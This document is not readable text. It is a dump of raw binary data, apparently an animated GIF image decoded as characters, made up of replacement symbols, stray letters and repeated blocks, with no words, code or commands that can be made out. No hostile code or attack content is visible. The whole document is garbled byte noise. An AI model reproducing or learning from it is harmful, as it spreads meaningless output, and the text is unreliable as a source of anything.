�<g:�����sh$:�A��u��T��>��Ov*A	����N\&R	��-���zY��Y��Q� @��P��rT 2�0�H`��1P�ҁ�`h�Ls�њ�4 n��d��v��?�C���1�Z����%�Ђ0Tb�"%F���:��U��Q�Z�0t�3m��P�t`����P�X��[� �A��w�j 0@��LH`��J|�=#�H�o������"!���8I��`.h�W�q��Z��� )R���b  a�@1<a�.��mq��5 ����>�f��l`F/�R�&��hXWQ�`L��Rh��7��[ �x ~^�s��(��(�Ő�;�@0l`�a������X�X�(�\�VdO�� �]w�
aA�#af>���L Z(F���-(�p��.��R�6@x�4 D1�q��A��G�@$��J�@k��JK%!���Lq�B$X1���9@� 4��.l�c��p���5��� Cƴ��%c���A�y�J�`vXD1M�J�w �F+V<�A�Av��.�ejZZ�;����i��
����0�a�Ԥ����������-iq��� �	��L�#� u�OP	�x�a��4JME1�Yk~��� �R'ұ��s��DJ��G$X�d�@n`A-& �!� �< �!��4�����o=_[=��H$1�~vAF����wS�Dg�-��c�A�0�S�����đ�q����R� ��%��`I�E��-)(��B|�m���a
���R~���Ǫ�	G�����nEG4��ﮄ���-�d�W?:�p���Bi_�:.���ɴ�?�sPkw�8:���x`�������Z!!�!�r��{
lA�~^~�H�*��q�D
Z��̱�@�� w��H��`�:ᆕ�W�{�/�V@����� ��ՊL�e@�ǕO\t��(	h*�+�X��6�Aj�������Q��h���	Ò��,�!�S�S
]@	�pmPk� ��&�R�	� �V/ ��ˇ�@!] `�����,	0��p$Hvf�X��@4H��P	I��p2X�6����@T���p�wuf�0�@ >x�b�CgLO�l��{
F$S7|�-�Za�d�p���.-��cX�gh�2^��mH��`0s�vX�f�oV�ЇZp���`��d�tsJ�Q6k1^��/6�t�6C2o�6� �r� �P�X�E   @���C�9������%-�����(��P��x�3$�Ro���A���Ș�8���8����H�N��1[ r d-�X�8^�XsL6�0�	��
P� ��%P+0#Ў%��E@���(��H��`#�� ��8�+�cl�!i1�b� !� � ,  a G  � �	H����L���Ç#J,Ȧ�ŋl�qc3��ǏUai�G�(S���r�7�*c�|���Xn����ə@���Y�N�� ��(�)J}��I���h�!%|Zt�u�o#F4�i�٩A��vbMo��Ьn�N�JhUE�
DF��S׶�@US��1 �" -��$�������f'� �<p�C!WYd͒D0��m5Z������s'O�3Yf4�6W�-�UTb��墻s%)�+	:!nܩśR;�Y��_�r����w�?\�����]�� ��X�ü�8&P�^��%a���H`� ��U8��,d��<��;q4�@{�8�q&��:�����9�آ	hd��$�d�	.f�`�h�G�5t�^ C�����Hf�#P�wАc�r�
��@�ctpœA�X0c�gf{&\�E�`Τ��H�"�����98!I���2�	4j֦G�Ơ
���
U4�(_���&6�9hG}� A��]ї@����^�7��4�Nx��
A�����v��R#a�e$�,�"f�e��?�V�"�|)�=Xp+�)��?F��@��:�
�a��
��=���-��
R��q�aLA�.�]��� R��R~$I|%
*SQ���������ϭन0D�C����#�f��D+�n��PЀ=�b�sk���{��l��#;@�����?��Q<�P���� = �3�1��B!�s1A������OALdtI��O8�У�3�b�1�r ����2���8HնD}�a�LL�3��gD'�Y�M������Q�ג�砇���35^:\}#�|sxJ�v�vQ}�.��C�q�P��#�ܣ��=x���}�M'��.}��.��m�J$���,����A�8��ܞxB�c�4,����*�h��!��������#U	�"���� }��!Q�ޑ�p��*�G�0�7��6\!�]����$\�Q���8@tъR,c_C�Z��#�@��5�\Q�e����A	��?��7Uт0� A+�@�#�Y�Z���A������bGh�*�!X B�D/�����������:ޱ�D1.�]����1q��P`�.�^p���.�p-��,��C �^����.��XL��8�52�1,"o�;�0����H�5�4�R؅
1P���l3��gp�
��0�Y�"����5z!	S���
QP��ZH�#a��a9��+�	
`�DD�0����KX'�q�%,A
{�+�P�v� �X�#��.A$��36ʃr�y��z�2�â��.4J	�|K���P����0�!	_x�2X)Jj�.H��:x0�$��`���}`]Bx�_���Z���U
lu+6 �7hA�eEkZː׶�B- �>6��}�@e �n�VL��D��}�u�m}��A����d]�Y��,a]��	NA���Zt��]�?6��b  .��jq�	���='8A�������C�@	p�	��B0���5�!�`mq7qٞ" a����	�7�� B��\��7� �Z �۲v��M�	��� ���e�	�PJ,b!Ȇ	H�7��L���	�_ h���B�
�
X��� "�����8�	R������(�?d��b7n�+\�1�`M��nܡ5��I���if�o ��cg���@	2P�r��0hY\0�Ŝ����
��p�"f%t�
��rY���_A_XD(⠎�< e�B0 �.�y�{(#A༄+��u��� f1D�Җƴ�5��T�, ��хK�cԤ ��9�y�sv=g�����&*)�9֝CA,`�
��Ŧ7-�V�`T�.1�ЂJlZ ��?\`, aM�� �p�X�����a�
��ЅGpB�牃!�;��@H'0 �
� F т0��՗���Y����p�1�i����*@�n�0�S��bx8/*@���(�#��i�9�>+��k��U��DB��4��6D�۪� � Q0���93*҂KK<p�(� �`�d��Z��K� �.��#�]�p��HE(���1�.8�4�N��d�-p���g�  a�9,Q7Tq�l A�H�
cg�]�q��XD��`�$�PU�|3g��e��v/���kHE]:���?���<�0X���xl�뷎�
<�p��q�bt!̽�vE���0�,��p|�����0�4@��2�e�_0��v�EGp ��'~�GW�[ v~b����`p�'(��$ !8����
m����p
���&� P�����@LT�EP4�A  �0<f��ް�
��PT�b6W~(X� ��](�\��l�~q��A �v�
� �e��P	N�u���]�h�)�}�����b� d0ax����p���W�X����b $ �bmЃ��� �0���W� O �v�@ 	
��8��
�
��' a��8֠����v�0z�(�	� 	8hw]�s} 	� AP%�U��PP�����)u���9p�}�b���m� ��%T��XZ� �\Y)V���w�l�E0q"	�"U�
�p�hCЏ��b���F���`<��' ?��ր�������^)e;�R``0��� 
 
�q� `(p����W�?�䰈���]�XR`�P�P�|p
9�oG@j�m��fw��g@`W������e�L�*�����Z�"��]p�O FZP��xf��������\f����HYwy�� ����^�� |@�K�����TY�Y�|�]�2 �	�#gl���%�@[�n0pՙ��@�Z������R��R�	70��Ж�IX�0�0���		� ��y���
^��1L ����LP��|��|F�L	? �i��6�� p��b]p5��`6�,:p#
��ijE�	�'�X�P����`�]�X�&��l L��@n��<*��`	10<���6�ơ-� ��+��:ʣ>���c-�(��`&ԅ�p�P������0�]@	�
�@G�]����X(J	�`Z@���
i��n�o�D	Ȑ���P��0�u*)���s��mWk������'�@��&�Ȩ�{@����z	�{�� ��Jj�:�@���iӪ˺i�:��h�Wa�d��J�@]7�`I�b��:�IP��(
��*�� �4�7 �� ����*���Z��J�m�01-0F��m�k�r8,�aP���5��B- P@�[�֐��@����*[��)�O �(K�!��i.@���mRFk����A��r	 !� � ,  a G  � �	H����L���Ç#J,X��ŋ'j��q�%� -vI�dȐ%S�|���I�+c����̛#�|���O�\�@�щ�xVw��ӧN�J�S�r&Bi�a��J+�(��`��_�
UZ(*A�ioVUʴ\�:u��Wf؊�f`ś7T����ɠ��Ǐ�sr��"�������F�g����2�^ͺ�j*X�5}z$߂�s�	�"wm���έz�'����c�����jy��������������S��̾q<{n���ƿ$�x;q}���� 9Q=�� D"�t�UwT� ��D:Tab�	d�?�)x�A1XA���g!}�qd�aƈ(U�&�sa�̗�#epXr]�4�8Vhb���an'�j�X���<v��vِ�a���y�U�`ޭQ��C�����cdD�=U��zI�S�DlR�I�eH`��cn���D��T��#U����R�h8t�駠��פ4Vz颂nꪞ���*��JiD������ê����Fa
L�R�e��n�i���
j�[�C�9��D��Æu-H�j����8�짮Jk�ۆd�T0�U�ll���8�"o�!�[T �b4�8�L��C`�-$�@�$(��ᎻJ��l��[��F�1��(R�2��pE�����{8��+?XP����Lw�q�*>���wd���:���%��44���.���� ����T�%�(SJ1Ŵ�L
�3g�K?l��3,l�	3����.~��(Ŕ�D$CF��'��R�.��x$�@	���K/ɴRL/�D��*�C�L}t�����-H�ЁL6��p'� mS�t���	�,����1F|B	8�H�� $p  P8���@J�\
-p��.t@I��L�$�>�H����o��?�0�+,ြ �"��*�a��E��@p,C� J�a�����`�� �P�ʀ� !	@A
���.6H�As���F&����X&0��.��@0P	*q�NF�p� �"\"���(B���1pP<#\��+6q	2�#@�ց�^$���`�M�'8�Z �BҐ��B�(�Gn�'8�Z��J>2�T�#)H�,h�8�2"1$a $&^�D���B� KZn▸����%n�%��b.�����-1�V43�Ǭ�-@<�S�dȪ�Gr2P�	� (A
�<g:�����sh$:�A��u��T��>��Ov*A	����N\&R	��-���zY��Y��Q� @��P��rT 2�0�H`��1P�ҁ�`h�Ls�њ�4 n��d��v��?�C���1�Z����%�Ђ0Tb�"%F���:��U��Q�Z�0t�3m��P�t`����P�X��[� �A��w�j 0@��LH`��J|�=#�H�o������"!���8I��`.h�W�q��Z��� )R���b  a�@1<a�.��mq��5 ����>�f��l`F/�R�&��hXWQ�`L��Rh��7��[ �x ~^�s��(��(�Ő�;�@0l`�a������X�X�(�\�VdO�� �]w�
aA�#af>���L Z(F���-(�p��.��R�6@x�4 D1�q��A��G�@$��J�@k��JK%!���Lq�B$X1���9@� 4��.l�c��p���5��� Cƴ��%c���A�y�J�`vXD1M�J�w �F+V<�A�Av��.�ejZZ�;����i��
����0�a�Ԥ����������-iq��� �	��L�#� u�OP	�x�a��4JME1�Yk~��� �R'ұ��s��DJ��G$X�d�@n`A-& �!� �< �!��4�����o=_[=��H$1�~vAF����wS�Dg�-��c�A�0�S�����đ�q����R� ��%��`I�E��-)(��B|�m���a
���R~���Ǫ�	G�����nEG4��ﮄ���-�d�W?:�p���Bi_�:.���ɴ�?�sPkw�8:���x`�������Z!!�!�r��{
lA�~^~�H�*��q�D
Z��̱�@�� w��H��`�:ᆕ�W�{�/�V@����� ��ՊL�e@�ǕO\t��(	h*�+�X��6�Aj�������Q��h���	Ò��,�!�S�S
]@	�pmPk� ��&�R�	� �V/ ��ˇ�@!] `�����,	0��p$Hvf�X��@4H��P	I��p2X�6����@T���p�wuf�0�@ >x�b�CgLO�l��{
F$S7|�-�Za�d�p���.-��cX�gh�2^��mH��`0s�vX�f�oV�ЇZp���`��d�tsJ�Q6k1^��/6�t�6C2o�6� �r� �P�X�E   @���C�9������%-�����(��P��x�3$�Ro���A���Ș�8���8����H�N��1[ r d-�X�8^�XsL6�0�	��
P� ��%P+0#Ў%��E@���(��H��`#�� ��8�+�cl�!i1�b� !� � ,  a G  � �	H����L���Ç#J,Ȧ�ŋl�qc3��ǏUai�G�(S���r�7�*c�|���Xn����ə@���Y�N�� ��(�)J}��I���h�!%|Zt�u�o#F4�i�٩A��vbMo��Ьn�N�JhUE�
DF��S׶�@US��1 �" -��$�������f'� �<p�C!WYd͒D0��m5Z������s'O�3Yf4�6W�-�UTb��墻s%)�+	:!nܩśR;�Y��_�r����w�?\�����]�� ��X�ü�8&P�^��%a���H`� ��U8��,d��<��;q4�@{�8�q&��:�����9�آ	hd��$�d�	.f�`�h�G�5t�^ C�����Hf�#P�wАc�r�
��@�ctpœA�X0c�gf{&\�E�`Τ��H�"�����98!I���2�	4j֦G�Ơ
���
U4�(_���&6�9hG}� A��]ї@����^�7��4�Nx��
A�����v��R#a�e$�,�"f�e��?�V�"�|)�=Xp+�)��?F��@��:�
�a��
��=���-��
R��q�aLA�.�]��� R��R~$I|%
*SQ���������ϭन0D�C����#�f��D+�n��PЀ=�b�sk���{��l��#;@�����?��Q<�P���� = �3�1��B!�s1A������OALdtI��O8�У�3�b�1�r ����2���8HնD}�a�LL�3��gD'�Y�M������Q�ג�砇���35^:\}#�|sxJ�v�vQ}�.��C�q�P��#�ܣ��=x���}�M'��.}��.��m�J$���,����A�8��ܞxB�c�4,����*�h��!��������#U	�"���� }��!Q�ޑ�p��*�G�0�7��6\!�]����$\�Q���8@tъR,c_C�Z��#�@��5�\Q�e����A	��?��7Uт0� A+�@�#�Y�Z���A������bGh�*�!X B�D/�����������:ޱ�D1.�]����1q��P`�.�^p���.�p-��,��C �^����.��XL��8�52�1,"o�;�0����H�5�4�R؅
1P���l3��gp�
��0�Y�"����5z!	S���
QP��ZH�#a��a9��+�	
`�DD�0����KX'�q�%,A
{�+�P�v� �X�#��.A$��36ʃr�y��z�2�â��.4J	�|K���P����0�!	_x�2X)Jj�.H��:x0�$��`���}`]Bx�_���Z���U
lu+6 �7hA�eEkZː׶�B- �>6��}�@e �n�VL��D��}�u�m}��A����d]�Y��,a]��	NA���Zt��]�?6��b  .��jq�	���='8A�������C�@	p�	��B0���5�!�`mq7qٞ" a����	�7�� B��\��7� �Z �۲v��M�	��� ���e�	�PJ,b!Ȇ	H�7��L���	�_ h���B�
�
X��� "�����8�	R������(�?d��b7n�+\�1�`M��nܡ5��I���if�o ��cg���@	2P�r��0hY\0�Ŝ����
��p�"f%t�
��rY���_A_XD(⠎�< e�B0 �.�y�{(#A༄+��u��� f1D�Җƴ�5��T�, ��хK�cԤ ��9�y�sv=g�����&*)�9֝CA,`�
��Ŧ7-�V�`T�.1�ЂJlZ ��?\`, aM�� �p�X�����a�
��ЅGpB�牃!�;��@H'0 �
� F т0��՗���Y����p�1�i����*@�n�0�S��bx8/*@���(�#��i�9�>+��k��U��DB��4��6D�۪� � Q0���93*҂KK<p�(� �`�d��Z��K� �.��#�]�p��HE(���1�.8�4�N��d�-p���g�  a�9,Q7Tq�l A�H�
cg�]�q��XD��`�$�PU�|3g��e��v/���kHE]:���?���<�0X���xl�뷎�
<�p��q�bt!̽�vE���0�,��p|�����0�4@��2�e�_0��v�EGp ��'~�GW�[ v~b����`p�'(��$ !8����
m����p
���&� P�����@LT�EP4�A  �0<f��ް�
��PT�b6W~(X� ��](�\��l�~q��A �v�
� �e��P	N�u���]�h�)�}�����b� d0ax����p���W�X����b $ �bmЃ��� �0���W� O �v�@ 	
��8��
�
��' a��8֠����v�0z�(�	� 	8hw]�s} 	� AP%�U��PP�����)u���9p�}�b���m� ��%T��XZ� �\Y)V���w�l�E0q"	�"U�
�p�hCЏ��b���F���`<��' ?��ր�������^)e;�R``0��� 
 
�q� `(p����W�?�䰈���]�XR`�P�P�|p
9�oG@j�m��fw��g@`W������e�L�*�����Z�"��]p�O FZP��xf��������\f����HYwy�� ����^�� |@�K�����TY�Y�|�]�2 �	�#gl���%�@[�n0pՙ��@�Z������R��R�	70��Ж�IX�0�0���		� ��y���
^��1L ����LP��|��|F�L	? �i��6�� p��b]p5��`6�,:p#
��ijE�	�'�X�P����`�]�X�&��l L��@n��<*��`	10<���6�ơ-� ��+��:ʣ>���c-�(��`&ԅ�p�P������0�]@	�
�@G�]����X(J	�`Z@���
i��n�o�D	Ȑ���P��0�u*)���s��mWk������'�@��&�Ȩ�{@����z	�{�� ��Jj�:�@���iӪ˺i�:��h�Wa�d��J�@]7�`I�b��:�IP��(
��*�� �4�7 �� ����*���Z��J�m�01-0F��m�k�r8,�aP���5��B- P@�[�֐��@����*[��)�O �(K�!��i.@���mRFk����A��r	 !� � ,  a b  � �	H����L���Ç#J,X��ŋ'j��q�%� -vI�dȐ%S�|���I�+c����̛#�|���O�\�@�щ�xVw��ӧN�J�S�r&Bi�a��J+�(��`��_�
UZ(*A�ioVUʴ\�:u��Wf؊�f`ś7T����ɠ��Ǐ�sr��"�������F�g����2�^ͺ�j*X�5}z$߂�s�	�"wm���έz�'����c�����jy��������������S��̾q<{n���ƿ$�x;q}���� 9Q=�� D"�t�UwT� ��D:Tab�	d�?�)x�A1XA���g!}�qd�aƈ(U�&�sa�̗�#epXr]�4�8Vhb���an'�j�X���<v��vِ�a���y�U�`ޭQ��C�����cdD�=U��zI�S�DlR�I�eH`��cn���D��T��#U����R�h8t�駠��פ4Vz颂nꪞ���*��JiD������ê����Fa
L�R�e��n�i���
j�[�C�9��D��Æu-H�j����8�짮Jk�ۆd�T0�U�ll���8�"o�!�[T �b4�8�L��C`�-$�@�$(��ᎻJ��l��[��F�1��(R�2��pE�����{8��+?XP����Lw�q�*>���wd���:���%��44���.���� ����T�%�(SJ1Ŵ�L
�3g�K?l��3,l�	3����.~��(Ŕ�D$CF��'��R�.��x$�@	���K/ɴRL/�D��*�C�L}t�����-H�ЁL6��p'� mS�t���	�,����1F|B	8�H�� $p  P8���@J�\
-p��.t@I��L�$�>�H����o��?�0�+,ြ �"��*�a��E��@p,C� J�a�����`�� �P�ʀ� !	@A
���.6H�As���F&����X&0��.��@0P	*q�NF�p� �"\"���(B���1pP<#\��+6q	2�#@�ց�^$���`�M�'8�Z �BҐ��B�(�Gn�'8�Z��J>2�T�#)H�,h�8�2"1$a $&^�D���B� KZn▸����%n�%��b.�����-1�V43�Ǭ�-@<�S�dȪ�Gr2P�	� (A
�<g:�����sh$:�A��u��T��>��Ov*A	����N\&R	��-���zY��Y��Q� @��P��rT 2�0�H`��1P�ҁ�`h�Ls�њ�4 n��d��v��?�C���1�Z����%�Ђ0Tb�"%F���:��U��Q�Z�0t�3m��P�t`����P�X��[� �A��w�j 0@��LH`��J|�=#�H�o������"!���8I��`.h�W�q��Z��� )R���b  a�@1<a�.��mq��5 ����>�f��l`F/�R�&��hXWQ�`L��Rh��7��[ �x ~^�s��(��(�Ő�;�@0l`�a������X�X�(�\�VdO�� �]w�
aA�#af>���L Z(F���-(�p��.��R�6@x�4 D1�q��A��G�@$��J�@k��JK%!���Lq�B$X1���9@� 4��.l�c��p���5��� Cƴ��%c���A�y�J�`vXD1M�J�w �F+V<�A�Av��.�ejZZ�;����i��
����0�a�Ԥ����������-iq��� �	��L�#� u�OP	�x�a��4JME1�Yk~��� �R'ұ��s��DJ��G$X�d�@n`A-& �!� �< �!��4�����o=_[=��H$1�~vAF����wS�Dg�-��c�A�0�S�����đ�q����R� ��%��`I�E��-)(��B|�m���a
���R~���Ǫ�	G�����nEG4��ﮄ���-�d�W?:�p���Bi_�:.���ɴ�?�sPkw�8:���x`�������Z!!�!�r��{
lA�~^~�H�*��q�D
Z��̱�@�� w��H��`�:ᆕ�W�{�/�V@����� ��ՊL�e@�ǕO\t��(	h*�+�X��6�Aj�������Q��h���	Ò��,�!�S�S
]@	�pmPk� ��&�R�	� �V/ ��ˇ�@!] `�����,	0��p$Hvf�X��@4H��P	I��p2X�6����@T���p�wuf�0�@ >x�b�CgLO�l��{
F$S7|�-�Za�d�p���.-��cX�gh�2^��mH��`0s�vX�f�oV�ЇZp���`��d�tsJ�Q6k1^��/6�t�6C2o�6� �r� �P�X�E   @���C�9������%-�����(��P��x�3$�Ro���A���Ș�8���8����H�N��1[ r d-�X�8^�XsL6�0�	��
P� ��%P+0#Ў%��E@���(��H��`#�� ��8�+�cl�!i1�b��9�Y�y���)>p!0�>�"� �p����j�� ��!pj� !P�i�i0B�B�"�C9�Ey�CY4�_� � 
�>R=	ɐQ��[)N��\�`ɕO�c�9��+���j �>�k�	�Д��*ymɑ>������ /� &IY�[� H��g)�]���q�[yk�(9&�q�9�jp��9�ٕ�yr��r ]Yd����\�F��>�+I�F 
�
���pNa�� 	�UY" �"����� P)�!�9`�N���#�a�Q�*�@��1�ɕ�a�倛©P	�MPo��c	��)����)��I!Pr��
p�E�!oٛQ)���"Е��[�F��r�rI��)�_��/R�ʕ{q�	���r�x	��� >r���٠g)X�
P��� +���ɠ�&������q����4�뙒,��9��E��7��F���)�N��\)������)�QY�[�H�g����d� ���u��)�Jb�o�N��Z>��a� r��y�[i���٥l�ڤ���!���[��i�e��9�
�ry]jo��������b��m*?��ٔ]z��
�	�i���z��J��������0�9��� BP�Z��@)�N��*`�F��������#�ګ�����D*�O����y����^���*��z��z�Ś��ڨ�*�9��z�
��J��:�PA�6:��*����z�� �Cz�������*��J��:�[I��B�\Z�Q)�@�eʕ& ����� �M�����6J���ɥ�Y|
��@�u�	��>��0��������*4i�\٩N!��J�N���9U{�
P��iV�����zH[��:��O�rPt��BY�@�*�
:�{���ٱ�A�u{��)����/r�I��0�9@��j���5��$���9�u��I���	��;�	�������Q�Qк�k
�;��[���+�[�K�����л����»�K !� � ,  a G  � �	H����L���Ç#J,Ȧ�ŋl�qc3��ǏUai�G�(S���r�7�*c�|���Xn����ə@���Y�N�� ��(�)J}��I���h�!%|Zt�u�o#F4�i�٩A��vbMo��Ьn�N�JhUE�
DF��S׶�@US��1 �" -��$�������f'� �<p�C!WYd͒D0��m5Z������s'O�3Yf4�6W�-�UTb��墻s%)�+	:!nܩśR;�Y��_�r����w�?\�����]�� ��X�ü�8&P�^��%a���H`� ��U8��,d��<��;q4�@{�8�q&��:�����9�آ	hd��$�d�	.f�`�h�G�5t�^ C�����Hf�#P�wАc�r�
��@�ctpœA�X0c�gf{&\�E�`Τ��H�"�����98!I���2�	4j֦G�Ơ
���
U4�(_���&6�9hG}� A��]ї@����^�7��4�Nx��
A�����v��R#a�e$�,�"f�e��?�V�"�|)�=Xp+�)��?F��@��:�
�a��
��=���-��
R��q�aLA�.�]��� R��R~$I|%
*SQ���������ϭन0D�C����#�f��D+�n��PЀ=�b�sk���{��l��#;@�����?��Q<�P���� = �3�1��B!�s1A������OALdtI��O8�У�3�b�1�r ����2���8HնD}�a�LL�3��gD'�Y�M������Q�ג�砇���35^:\}#�|sxJ�v�vQ}�.��C�q�P��#�ܣ��=x���}�M'��.}��.��m�J$���,����A�8��ܞxB�c�4,����*�h��!��������#U	�"���� }��!Q�ޑ�p��*�G�0�7��6\!�]����$\�Q���8@tъR,c_C�Z��#�@��5�\Q�e����A	��?��7Uт0� A+�@�#�Y�Z���A������bGh�*�!X B�D/�����������:ޱ�D1.�]����1q��P`�.�^p���.�p-��,��C �^����.��XL��8�52�1,"o�;�0����H�5�4�R؅
1P���l3��gp�
��0�Y�"����5z!	S���
QP��ZH�#a��a9��+�	
`�DD�0����KX'�q�%,A
{�+�P�v� �X�#��.A$��36ʃr�y��z�2�â��.4J	�|K���P����0�!	_x�2X)Jj�.H��:x0�$��`���}`]Bx�_���Z���U
lu+6 �7hA�eEkZː׶�B- �>6��}�@e �n�VL��D��}�u�m}��A����d]�Y��,a]��	NA���Zt��]�?6��b  .��jq�	���='8A�������C�@	p�	��B0���5�!�`mq7qٞ" a����	�7�� B��\��7� �Z �۲v��M�	��� ���e�	�PJ,b!Ȇ	H�7��L���	�_ h���B�
�
X��� "�����8�	R������(�?d��b7n�+\�1�`M��nܡ5��I���if�o ��cg���@	2P�r��0hY\0�Ŝ����
��p�"f%t�
��rY���_A_XD(⠎�< e�B0 �.�y�{(#A༄+��u��� f1D�Җƴ�5��T�, ��хK�cԤ ��9�y�sv=g�����&*)�9֝CA,`�
��Ŧ7-�V�`T�.1�ЂJlZ ��?\`, aM�� �p�X�����a�
��ЅGpB�牃!�;��@H'0 �
� F т0��՗���Y����p�1�i����*@�n�0�S��bx8/*@���(�#��i�9�>+��k��U��DB��4��6D�۪� � Q0���93*҂KK<p�(� �`�d��Z��K� �.��#�]�p��HE(���1�.8�4�N��d�-p���g�  a�9,Q7Tq�l A�H�
cg�]�q��XD��`�$�PU�|3g��e��v/���kHE]:���?���<�0X���xl�뷎�
<�p��q�bt!̽�vE���0�,��p|�����0�4@��2�e�_0��v�EGp ��'~�GW�[ v~b����`p�'(��$ !8����
m����p
���&� P�����@LT�EP4�A  �0<f��ް�
��PT�b6W~(X� ��](�\��l�~q��A �v�
� �e��P	N�u���]�h�)�}�����b� d0ax����p���W�X����b $ �bmЃ��� �0���W� O �v�@ 	
��8��
�
��' a��8֠����v�0z�(�	� 	8hw]�s} 	� AP%�U��PP�����)u���9p�}�b���m� ��%T��XZ� �\Y)V���w�l�E0q"	�"U�
�p�hCЏ��b���F���`<��' ?��ր�������^)e;�R``0��� 
 
�q� `(p����W�?�䰈���]�XR`�P�P�|p
9�oG@j�m��fw��g@`W������e�L�*�����Z�"��]p�O FZP��xf��������\f����HYwy�� ����^�� |@�K�����TY�Y�|�]�2 �	�#gl���%�@[�n0pՙ��@�Z������R��R�	70��Ж�IX�0�0���		� ��y���
^��1L ����LP��|��|F�L	? �i��6�� p��b]p5��`6�,:p#
��ijE�	�'�X�P����`�]�X�&��l L��@n��<*��`	10<���6�ơ-� ��+��:ʣ>���c-�(��`&ԅ�p�P������0�]@	�
�@G�]����X(J	�`Z@���
i��n�o�D	Ȑ���P��0�u*)���s��mWk������'�@��&�Ȩ�{@����z	�{�� ��Jj�:�@���iӪ˺i�:��h�Wa�d��J�@]7�`I�b��:�IP��(
��*�� �4�7 �� ����*���Z��J�m�01-0F��m�k�r8,�aP���5��B- P@�[�֐��@����*[��)�O �(K�!��i.@���mRFk����A��r	 !� � ,  a G  � �	H����L���Ç#J,X��ŋ'j��q�%� -vI�dȐ%S�|���I�+c����̛#�|���O�\�@�щ�xVw��ӧN�J�S�r&Bi�a��J+�(��`��_�
UZ(*A�ioVUʴ\�:u��Wf؊�f`ś7T����ɠ��Ǐ�sr��"�������F�g����2�^ͺ�j*X�5}z$߂�s�	�"wm���έz�'����c�����jy��������������S��̾q<{n���ƿ$�x;q}���� 9Q=�� D"�t�UwT� ��D:Tab�	d�?�)x�A1XA���g!}�qd�aƈ(U�&�sa�̗�#epXr]�4�8Vhb���an'�j�X���<v��vِ�a���y�U�`ޭQ��C�����cdD�=U��zI�S�DlR�I�eH`��cn���D��T��#U����R�h8t�駠��פ4Vz颂nꪞ���*��JiD������ê����Fa
L�R�e��n�i���
j�[�C�9��D��Æu-H�j����8�짮Jk�ۆd�T0�U�ll���8�"o�!�[T �b4�8�L��C`�-$�@�$(��ᎻJ��l��[��F�1��(R�2��pE�����{8��+?XP����Lw�q�*>���wd���:���%��44���.���� ����T�%�(SJ1Ŵ�L
�3g�K?l��3,l�	3����.~��(Ŕ�D$CF��'��R�.��x$�@	���K/ɴRL/�D��*�C�L}t�����-H�ЁL6��p'� mS�t���	�,����1F|B	8�H�� $p  P8���@J�\
-p��.t@I��L�$�>�H����o��?�0�+,ြ �"��*�a��E��@p,C� J�a�����`�� �P�ʀ� !	@A
���.6H�As���F&����X&0��.��@0P	*q�NF�p� �"\"���(B���1pP<#\��+6q	2�#@�ց�^$���`�M�'8�Z �BҐ��B�(�Gn�'8�Z��J>2�T�#)H�,h�8�2"1$a $&^�D���B� KZn▸����%n�%��b.�����-1�V43�Ǭ�-@<�S�dȪ�Gr2P�	� (A
�<g:�����sh$:�A��u��T��>��Ov*A	����N\&R	��-���zY��Y��Q� @��P��rT 2�0�H`��1P�ҁ�`h�Ls�њ�4 n��d��v��?�C���1�Z����%�Ђ0Tb�"%F���:��U��Q�Z�0t�3m��P�t`����P�X��[� �A��w�j 0@��LH`��J|�=#�H�o������"!���8I��`.h�W�q��Z��� )R���b  a�@1<a�.��mq��5 ����>�f��l`F/�R�&��hXWQ�`L��Rh��7��[ �x ~^�s��(��(�Ő�;�@0l`�a������X�X�(�\�VdO�� �]w�
aA�#af>���L Z(F���-(�p��.��R�6@x�4 D1�q��A��G�@$��J�@k��JK%!���Lq�B$X1���9@� 4��.l�c��p���5��� Cƴ��%c���A�y�J�`vXD1M�J�w �F+V<�A�Av��.�ejZZ�;����i��
����0�a�Ԥ����������-iq��� �	��L�#� u�OP	�x�a��4JME1�Yk~��� �R'ұ��s��DJ��G$X�d�@n`A-& �!� �< �!��4�����o=_[=��H$1�~vAF����wS�Dg�-��c�A�0�S�����đ�q����R� ��%��`I�E��-)(��B|�m���a
���R~���Ǫ�	G�����nEG4��ﮄ���-�d�W?:�p���Bi_�:.���ɴ�?�sPkw�8:���x`�������Z!!�!�r��{
lA�~^~�H�*��q�D
Z��̱�@�� w��H��`�:ᆕ�W�{�/�V@����� ��ՊL�e@�ǕO\t��(	h*�+�X��6�Aj�������Q��h���	Ò��,�!�S�S
]@	�pmPk� ��&�R�	� �V/ ��ˇ�@!] `�����,	0��p$Hvf�X��@4H��P	I��p2X�6����@T���p�wuf�0�@ >x�b�CgLO�l��{
F$S7|�-�Za�d�p���.-��cX�gh�2^��mH��`0s�vX�f�oV�ЇZp���`��d�tsJ�Q6k1^��/6�t�6C2o�6� �r� �P�X�E   @���C�9������%-�����(��P��x�3$�Ro���A���Ș�8���8����H�N��1[ r d-�X�8^�XsL6�0�	��
P� ��%P+0#Ў%��E@���(��H��`#�� ��8�+�cl�!i1�b� !� � ,  a G  � �	H����L���Ç#J,Ȧ�ŋl�qc3��ǏUai�G�(S���r�7�*c�|���Xn����ə@���Y�N�� ��(�)J}��I���h�!%|Zt�u�o#F4�i�٩A��vbMo��Ьn�N�JhUE�
DF��S׶�@US��1 �" -��$�������f'� �<p�C!WYd͒D0��m5Z������s'O�3Yf4�6W�-�UTb��墻s%)�+	:!nܩśR;�Y��_�r����w�?\�����]�� ��X�ü�8&P�^��%a���H`� ��U8��,d��<��;q4�@{�8�q&��:�����9�آ	hd��$�d�	.f�`�h�G�5t�^ C�����Hf�#P�wАc�r�
��@�ctpœA�X0c�gf{&\�E�`Τ��H�"�����98!I���2�	4j֦G�Ơ
���
U4�(_���&6�9hG}� A��]ї@����^�7��4�Nx��
A�����v��R#a�e$�,�"f�e��?�V�"�|)�=Xp+�)��?F��@��:�
�a��
��=���-��
R��q�aLA�.�]��� R��R~$I|%
*SQ���������ϭन0D�C����#�f��D+�n��PЀ=�b�sk���{��l��#;@�����?��Q<�P���� = �3�1��B!�s1A������OALdtI��O8�У�3�b�1�r ����2���8HնD}�a�LL�3��gD'�Y�M������Q�ג�砇���35^:\}#�|sxJ�v�vQ}�.��C�q�P��#�ܣ��=x���}�M'��.}��.��m�J$���,����A�8��ܞxB�c�4,����*�h��!��������#U	�"���� }��!Q�ޑ�p��*�G�0�7��6\!�]����$\�Q���8@tъR,c_C�Z��#�@��5�\Q�e����A	��?��7Uт0� A+�@�#�Y�Z���A������bGh�*�!X B�D/�����������:ޱ�D1.�]����1q��P`�.�^p���.�p-��,��C �^����.��XL��8�52�1,"o�;�0����H�5�4�R؅
1P���l3��gp�
��0�Y�"����5z!	S���
QP��ZH�#a��a9��+�	
`�DD�0����KX'�q�%,A
